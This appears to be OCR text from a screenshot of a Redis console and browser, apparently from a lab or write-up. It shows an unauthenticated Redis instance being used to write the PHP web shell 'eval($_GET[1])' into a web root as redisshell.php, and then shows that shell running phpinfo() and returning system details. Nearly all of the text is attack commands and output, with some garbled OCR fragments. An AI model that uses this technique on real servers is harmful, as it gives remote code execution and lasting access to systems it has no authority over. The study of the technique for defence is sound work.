 > 192.168.200.97@6379 connected!
> config set dir "D:/phpstudy_pro/WWW"
OK
> config set dbfilename redisshell.php
OK
> set x "\r\n\r\<?php eval($_GET[1]);?>\r\n\r\n"
OK
> save
OK
config set d
config set d
set x "\r\n\
save
PHP 8.0.2 - phpinfo()
不安全 http://192.168.200.97/redisshell.php?1=phpinfo();
4
REDIS0006�x
PHP Version 8.0.2
System Windows NT DESKTOP-LISTUVV 10.0 build 19042 (Wind
Build Date Feb 3 2021 18:29:10
Build System Microsoft Windows Server 2016 Standard [10.0.14393]